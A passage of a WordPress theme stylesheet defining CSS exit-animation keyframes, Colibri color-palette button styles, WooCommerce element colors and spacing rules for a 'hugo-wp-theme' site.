    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
  }

  to {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutUp {
  -webkit-animation-name: zoomOutUpNew;
  animation-name: zoomOutUpNew;
}

@-webkit-keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeftNew;
  animation-name: rotateOutUpLeftNew;
}

@-webkit-keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRightNew;
  animation-name: rotateOutUpRightNew;
}

@-webkit-keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeftNew;
  animation-name: rotateOutDownLeftNew;
}

@-webkit-keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRightNew;
  animation-name: rotateOutDownRightNew;
}

@-webkit-keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutDown {
  -webkit-animation-name: fadeOutDownNew;
  animation-name: fadeOutDownNew;
}

@-webkit-keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutUp {
  -webkit-animation-name: fadeOutUpNew;
  animation-name: fadeOutUpNew;
}

@-webkit-keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutDown {
  -webkit-animation-name: bounceOutDownNew;
  animation-name: bounceOutDownNew;
}

@-webkit-keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutUp {
  -webkit-animation-name: bounceOutUpNew;
  animation-name: bounceOutUpNew;
}

html.hugo-wp-theme .h-y-container > *:not(:last-child),
html.hugo-wp-theme .h-x-container-inner > * {
  margin-bottom: 20px;
}

html.hugo-wp-theme .h-x-container-inner,
html.hugo-wp-theme .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}

html.hugo-wp-theme .h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-color {
  color: #2876fb;
}

html.hugo-wp-theme .has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: #19b9ec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #b6dfec;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #b6dfec;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #b6dfec;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #b6dfec;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #b6dfec;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-2-color {
  color: #b6dfec;
}

html.hugo-wp-theme .has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: #66775d;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #afcca0;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #afcca0;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #afcca0;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #afcca0;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #afcca0;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-3-color {
  color: #afcca0;
}

html.hugo-wp-theme .has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: #a1a1a2;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #f5f6f7;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f5f6f7;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f5f6f7;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f5f6f7;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f5f6f7;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-4-color {
  color: #f5f6f7;
}

html.hugo-wp-theme .has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: #666666;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-5-color {
  color: #FFFFFF;
}

html.hugo-wp-theme .has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: #131c25;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #1f2225;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-6-color {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice:hover,
html.hugo-wp-theme #colibri .woocommerce-store-notice:focus,
html.hugo-wp-theme #colibri .woocommerce-store-notice:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: #1a4ea6;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #1a4ea6;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #1a4ea6;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #1a4ea6;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #1a4ea6;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating span::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating span::before {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price del,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price del {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce ul.products li.product h2:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #2876fb;
}

html.hugo-wp-theme .h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
